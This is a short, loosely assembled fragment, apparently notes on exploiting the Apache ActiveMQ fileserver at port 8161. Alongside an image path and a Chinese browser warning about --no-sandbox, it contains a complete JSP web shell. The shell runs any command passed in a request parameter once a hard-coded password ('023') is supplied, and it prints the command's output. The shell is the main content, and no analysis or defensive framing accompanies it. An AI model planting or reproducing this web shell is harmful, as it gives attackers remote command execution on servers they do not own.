 1 2 3 4
AMQ localhost:8161/fileserver/
localhost:8161/fileserver/test.txt
您使用的是不受支持的命令行标记：--no-sandbox。稳定性和安全性会有所下降。
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>